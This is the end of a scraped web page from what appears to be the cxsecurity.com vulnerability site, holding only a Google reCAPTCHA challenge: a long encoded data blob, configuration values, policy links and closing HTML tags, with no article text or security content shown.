c1OWrCicOXwrJUX2jDvcOubSvCslVlwo/DrsKBwobDrcKSSA98OypNME40NFbDoMKAHQoHw5bDkSDDnMOfOlx8w5UQwqZ9wp7CoMKAw4ZRelpUW8O0Zy4Gw5QLZ8KMKyDCrMO1w7kQwqHDocOBccK9w6bCixbCv3kVwo3Dp8OYw57Dr1DCjsOLwp/CpcOWV8K5OMOoNcK/wo7DjMOPHcOUw7zCncOcw4k9TAHCt1rDslEyw5ZhV8ObwqZ1JcO3w5ombsKXEMK4wr8fwrpbWgvCj8KnRCvDrV7CvBvCksKPIsOAw605wqDDnAoUPQ4Yw7ZFwrI7dcKqe1HDrzFKQEDDl8KfwoVmbsKAacKywpAbbcO5w4p3CVoWwpjDscKsDF/DlMOuwq7DncKScyoIw6M+IkBQA1bDlBdBYE5ywozDiRUVWmAIccO6wqLDsMKewp/DpHlNESHClsKKFcKZGsO0wo/[base64]/wrzCsinCkMO7wr5bRcKtYcOqYUgWw5XDvwvCi8OsVXoQOSkLNX/[base64]/DqRXDp8OnwpFOL1EAacOLVjrDmcOTHinDq8OYw7dswrotXsOUwpB6DsK1SnVmbMKVw4bCqjFCwqjCnQfDjDDDrCjDmsOLwrdWw6zDpgvDgCJuw7sCwqHCucO4wqENNUzDisKbKDB8YVd1wpxWZGvCm8OqZcK1JkMTwpRmw6IxM8KTVsKIwoTDncKmwrzDqCh/AMKSO1nDh2xwDlY3wq5EHEsEUsOPA293EgRgQTh7cQUsD8OMHQxow7PDoEnDrMK6w7AXw5/Dnx3Do1xIecKXwoLCvEIbUsK1MHTDhMOkwoAKwovCr3QSwqzCocO/w6/Dn8O6P8KDwp/DlVJ1CcOnwpVpw4Q5wolLMGQwN00FEMKEwpHDsMKKFcOMwovCiHcJw7/ClRsTwpduw64Iw5EYCMOtFMOkwp0ETcO7w7AVdmYJwrowRxhuw7oCfMO4wrvDh03Cj8Kyw67DphfDrSDDksK5XcOLTsKQwqgGw7YVIcKAwrwzZcKHw6wxw5/Dg2LDtk4tMwLDtGZiHsOfwrzDlMK+Xm3CtAgowqlkwoxtwp7Ck0gOeVvDhsOgwoMrwr/DucKqw7lhdF5nwqvDnMOjwo3CrsKFwqcOGcKWw5bDrcKeXsO7L8OjFBpNE8O5w4/CjTQDwrrDskAgw45KwpLDsjlXT8KqB8KVScOKV8OPw4UpIsOwI37Dl8OAOsOkw5ctIRzDisOhw7zDugXCsm0wdyhqGUEGwqnDjXjCqz7DlMO1AHrDjjjCqFfCmjLDkMKBwrsqwpwrdk5bwrHCkFVtw53Dq8OTw5/DkAMbwp3DlXIzdGB9w5g2WcKYwrvCgWvDumbCgcOGwrI2w50zW8OWwr7DqgA8w7xBBVoFwphfDQBgZE9qwp9AecK2K8KqAV4KWMKSSDHCi3jClzTDj8KwwrTCjMKcwqVkwpwvYcOqSsOpHCQFwqdtwqVqET7DhMOdAGAiwqrDo2/CvijCrB7DrR7Dk8OWwpxdwo1uwqEyTgTDt27DhwHCp8O7cCJERcOkZDo3XH3DrjorEjPCq21NG8O8wqEdBBw1Uj7DocK9ERVMwprDrFXDksKMw4tOOC3DhMKLZE3Di2UoesODEXQ4w4/[base64]/DuMOZDcKJwrLCjsKqeMOWRzPDk8O5wrx0wrbDhMO7wq7Dh8KzZcOdLARiwoE5VMOTZsOpSBcNwoIgLSPCr0kXLUouw4TCkcKnwqMiw6jDmcOXBwHCpibDv8KQPcKpwpnCtzPCj8K4TsOzIsO+f15Cwr8/dMKYKcOREcOowqnCuzfDhsOCw5EeHsKzZkrDmh9mwos5W8O+ICdDc8OowqtESVXCqXPDtmbCpxfDl0tAwrcMw6/[base64]/DlMKDwofCi8OAIcOcw4bCnDEowr7DpMKkf8Knwo1zwqXDsBkEwrPCqMOzFMOWIsKQw7bCnsKOGsOKwpJtw6fDpcKrUzhcwp7CmGVww6xBKi5hwqfDsyfCnn/DpcOzWQ7CmsKYWHl2QQkHwoM5EDQ4XcOVXFlNM20gJEt0ZsOTLsO/[base64]/CnCbCtMOqMkhLwozDsQfDiXxqw4kfw5HDi8OUwp9nZsKyH8KRQcODw5sjwrLDgi07DMKXN8O5w7/CmcKuwozDhsKwUcKtw4/[base64]/w4VBbX8rw43DpB3DoAFbWHDDuTYLw47DlhvDo8OkwrDDnGjCpMOww4k5w4QwwrUewr/Dv8Oiw77ChRdBORJzdzkcwqzDgMOgwqbCvMKnw7LDjUPCtxRqMg1qMsKkJ3fDnBw2w4XCpMKtAMOrwotYI8KvwqjClMKZwpU8wo/DpMOww5/DhcKySMOXaTfCj8OPw4nCuyHCvgvDusKtwpnDuBF7wp0Yw51qwq/DjcOWXQV1QQbDisKxNDfDgcK5w5bDn2QEw7rDl0jDkMKlwqnCuxLCoTcWL1M0wo/DgWrCjV5oesO7wpYhPx7DuwUKT8Kew4jDnFciw5/CssOLcDrCnXfCt8K0ZsOYWknDo8OvDDQxZm4ycnV/wrzCoBDDn29cw67CqnLCgF1eAMKcwrzDuUjDnHgFw5jDgMOQYi/CksOQRsOqBXkraw7DgABwwqIAwrDDugDDsC53wrHDtMK1aMKBPcKxw6zDjsKnw79IL8OlF8KDG1rCvADDmWM0UCXCrMOuwogmcW5vw6bDsmkHcD3DnnceKMKpdgdDw5DCpyrDpnk3w5Rmw6xXHTfDpcKgCE0uLDVBw5/Dmh5zwqLDp8K2WSzCpsKPw7/DtmzDinnCssKEwpHCs8Krw60uRMOqwpLCimTCvG/[base64]/TMOseg/[base64]/Du1rDn8OjwqEnw7wzeMKBw5/[base64]/w59Iw7TDhcOxwq9wcMKvw7J6w7cAKh46wpdqI2UCw7bDsRTDpsOECcKGGsOxG3USXhJzw5HCk8OswqJlXcO+wrcaw5gOw5rCpcOYEXROLkbCscOow5/ClXHDtcOTTcKrLcOFREHCvcK1ZcO5O8KEWh/DthU4R1XCr8OeacK8w6PDhMOnD8OIw4s9w78Twr3DgSB+YifDhW/CrnhpNsOna8KjfMOQF8KeEMKmwrkEwp3DiAzDlMOVHcONwqDCii7Cl8Oww6lTZwxWwpoTwqLCsV7CtQ3Do2UxFMONQsKLw4RWX8K4wqFjFm3DnWk1w6vDjHTCjVV2ZUvDncO/[base64]/KXjDocOSw5Q5WgvCo8OgwovDrMKdw5w8MsKUwrVwYcKYLMOkQsO8w4LDn8KQKSnCuBdRTl47wpR8NsOzA3tHLsOtw4/DkcO+woMgM8Oaw5rClzM/woDCpcOZw4LDr8O0woR4wqXDimfDvT/Do8KkwqvCvsOlw4nCrsOWwo/CjMKjbkg0NsKUw71XwrQ9aW3Cg3/[base64]/CpMOyOGPCjUhuR8OBJMK9wqE9Q1fDohJHwqfDh2l4w5vDqwNEUMK/UsO6AX7CsMKpwoPDqCTDvGwoAMOSw7DDn8OwUwfChMKLOMOmw64iJ3nDlnAiw6LDhF8owpFIwoVDwr/[base64]/DgiYsPcOrw6zDnns1wrbDljVYwpNnZsKYbcKCUsKYCMKuFcKOYU9ow7Nuw67DjlosUjVDwp/DssOuay1Rwr3CuHITwpgkwoTCoS3CoBDCpQjDnMOad8Klw79+wqkSw7QAPsO1wrLDpnYDasOEKmXDihbDocO9bgbDozlZFRpsQcKsJRQLwpQgwpXDgE9nw7bDlMKPw4DCiwk8UsKnwpTDksOqwrdawq4kD2ATbiHCsgzDti/Dvl/[base64]/asOCwqDDtsO8ehEEFwHDjMK5w4fDhF3ClsOBSMKfcm/[base64]/PsKOwo9Owp54w4NzHx83d8Kbw7dZIANhw4xuw6zDoG0/VsK3fzUsGnfDlXvDrxVhwpVHw5fDnsK9KcKmcFdSKcOuLMOmw6Vewr87QRvDoAwiOcKlFz3CojTDpsK0wq4lY8OubcOHw5kVwpR0w7LCvz8Cw456wrZ7U8OMEXcXw5PCucK3JDLDi8Odw4orwq9cwrtCQl3Dui/[base64]/[base64]/CkMKzwot8FcOKw57Cj3Q/[base64]/DlsK9V0laMxo5N1pXR2bCnsKhwr8Mw59zNcK9Q8Ouw6nCs8K6NsKkwrbCqVEzH8KCJTPCiVIMw7vDvwrCk0spasOUw50Ww63Cjn1/KTnDt8Kyw689AcKaw73DicONSsO9wp86eTHClUDDhgBOw5nComNmdMKvP2TDli9Ew7h7W8O5E8KVL8KTdn8FwqwYwohsw40Gwotzw4PDoyMieVgCPMKCw7xhacOcwprDscOWK8Kvw5zCu0ZeC8ONRMKbWSPCiQorw5dbw4rChDlJTCERw5TCtXB/wqtxAsKcF8O4JH4tHD9hwprCqH5gwqrCtWLCnVDDlsKleGbCmVx4GMOQw651w7U/AcOlCVAFSMO9QcKkwr9Kw5ccZSgUasKmw5XChcOQecK7FTLCoMK7F8KcworCt8OMw5gVwoLDt8OpwqBvUjQ/w67Dl8O4QHrDjMOiWsOewp4pUMOzCU1PQjXDhMKwXsKNwrnCm8OMZ07CjSvDvzPCrzBcYcOKL8OrwojDhcOpwoFDwrlkRFhkOsOqw4IaMcODYwPCmMKqQxHDpTcVB1VkAw/CtcKawop8LhzDjcKkRWjDqFvCkMKqw5VXLMOxwojDgMK+dsKIRgbDmcKUw4BWwofChMOLw5zDrVzCnw4Yw40UwqgRw6DCqcK4w7DDmsOpRsO4MMOfw5Nsw6bDq8OswqsBw7nCvgt8MsK/O8KAbknCm8KTPVvDhcOTw6crw5R5w6MQCcOQcsKMw4E5w4nCqVfDp8K0wonCqsOOEyo4w4gRUMKvTMKSQsKud8O8NQnCkR8zwp/DucOrwpTCjGVIScKZU2YTcsKSw7txwr5gMQTDuy1dw6hTw6zCkcK2w5EnCcOowo/[base64]/[base64]/[base64]/Oi8vEkEbw6t5ccO1w7nCusOFwpDCshfDgxjDtsKwV8KeeChiwo00SClSLcOVw44pPMK/[base64]/CmlRLMV7DuX3DisK5w4vDkMO2HcOxw6jDtFdNwoFWRsKAw5F3d2XDpsOHW8Kgw6kAwoJeBWEdJsOkw6nDhcOGasKcJ8OWwp/[base64]/DghLCs8OFEDJCMcOrw7R5wpHClcKgwoFswqt4w41ycMOuwrXDhsKQPFLCtcOEwq0dw5XDkTsmw7XDlsK0PXkEVArCsh9He8Kfd3/DssKowoDCgyHCo8Oww6HCl8KrwqIpM8OXZcK3XMO3worDvGpQwrZgw7TCgTY1PMKuScK3IQXCvldECMOAwofCm8OtNg0WA37Cq1nCq3vCiX0YPsOaWcOde2fCqFLDiwrDoUbDtsOPW8OcwqLCvcOewrdQHD/Dt8O+K8OzwpPCl8KwOMKHbRhXamTDosO9N8OXJFNow5xlw6jDpxZow47DksK4w65jw7cuCyMHAAQXwo9/[base64]/CgcOZdsODw7R6fi5Sw6nCvcOXEMOmWTguR8Oqw4rDlwfDo08xwqfDvcO4wrHCosKhw6TCjMK/wq8OwoPCksK9DcKkwovCmydewqgpcWrCocKIw5HDjMKAHsOmTVTDt8OUcgbDpGrDnMKew7wTK8KDw6PDvmjCgMKJSQdZDsKcY8OkwrTDkMKWwr0wwprDvGw8w6zDscKLw75iMMOLT8KZMknCicO/DcK6wq0uaUI7a8Kcw4NawppRHMKABMKjw7fDmSHCp8K0EMKnTi7DisO4V8OjLsO6w4MNwqLCtMKMBA5iU8KZWUAJwpA9w7QMBCMtYcOvbyRgRMOQZx/DoFbCq8KVw7NPw53ChsKCw7vCusKHeW0twrcbcMK1K2DDq8Oawr4pXw5nwoLCnWfDoDJXAsOOwq5awoJIR8K4UcOwwobDqko3cyFLU3PDukXCpnPCh8OEwr7DmMOQNcKwHF9swqPDnAIOEMK/[base64]/CkXN0W8O/CsKEw5tbwqxcTxbDgcOJwofDuiJnw6zCmWQRw4vDiAkIwrfDn2F5wo9iEhjCrETCgcKxwq7CmcKWwpZGw5rDlsKlYgbDs8KvKsOkwo9zw61yw7DCvxpVwqYIwoTCrh0Xw6XCo8O/woZYGQXCqWBXwpTCl0TDk1/[base64]/w6Quw6/ChX/CmcOuIMKyUcOxwrjDv8OdXVkEwo03akshHsKjw4HCtxTDtcKWwqsGfcOzExEXw4zDoHjDhjTCrULCr8KlwptJe8OZwqDCksKedsKJwrtpw5LCrirDksO8ccKqwrdzwptYe3oPw4zCkcOjE31rwp44w43Cqyoaw7J/KGIow5YZwobDvMOUFBk7aA/DtcO3wrZvRsK0wrPDvMOrEsKMecOLV8KbMjLCgcKIwpXDhcOmKigPKXPCkHBAwq/CvQnClcOTKsORScOBcEdzOMKnw7LDusOjw6AJHsOedMOEcMO/[base64]/DhHfCjzY7FQPDp2tIXhNDIcOHIsOZw7YEwpZiw7PDvS4pwr8/woHDghXCg8KSwqfDm8O0EMOHw4ZSwoxAMFF7McOFw5Zaw6TDpMOWwqzCplLDtMK9MgAaVsKbMUFcdFNldRPCrmQxw7PCuDUFRsORTsOdw73Dig7CmVYXw5Q9R8KwIRRcwohIA1LDnMKDw55JwrcEJlrDky8OV8KiwpBRRsOK\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m5a7sTfkH55yAvYcppcuqef4xQYN1IHLxocpD4dW8jg\\u003d\x22,0,0,null,1,1769914508473,0,0,[217,19,224,111,151],null,[254],\x22RC-3wFck6jFbAs7nw\x22,null,null,null,null,null,\x220dAFcWeA6Cb0F2FiAp2x2iMWfa7PTnGuEhdlyoyCQEjrWatrELioiVZezL9bfLiGFCXKQ_JXLkdAla6efncXju1Zjj0d_tQhceLA\x22,1769997308692]");
    </script></body></html>